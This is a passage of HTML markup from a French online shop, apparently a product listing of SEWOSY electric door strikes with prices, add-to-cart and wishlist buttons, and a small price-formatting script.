<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118632"        data-label="TTC"        data-price-amount="54.948001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">54,95 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118632"
                  data-label="HT"
                  data-price-amount="45.79"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">45,79 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118632)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118632)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118633/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118633"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-opem-8-12v-ac-dc-mission-de-coura-nt-sewosy-swsee1l.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118633.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;&#xE0;&#x20;rupture&#x20;de&#x20;courant&#x20;12V&#x20;DC&#x20;&#x2B;&#x20;varistance&#x20;-&#x20;SEWOSY&#x20;-"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;&#xE0;&#x20;rupture&#x20;de&#x20;courant&#x20;12V&#x20;DC&#x20;&#x2B;&#x20;varistance&#x20;-&#x20;SEWOSY&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSEE1L.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSEE1L</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSEE1L</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-opem-8-12v-ac-dc-mission-de-coura-nt-sewosy-swsee1l.html">
                Gâche électrique 1 ROUREG étroite OPEM 8/12V AC/DC à émission de courant - SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51e0dc2() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e0dc2()"
                 @update-prices-118633.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118633" data-price-box="product-id-118633">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118633"        data-label="TTC"        data-price-amount="48.804001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">48,80 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118633"
                  data-label="HT"
                  data-price-amount="40.67"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">40,67 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118633)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118633)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 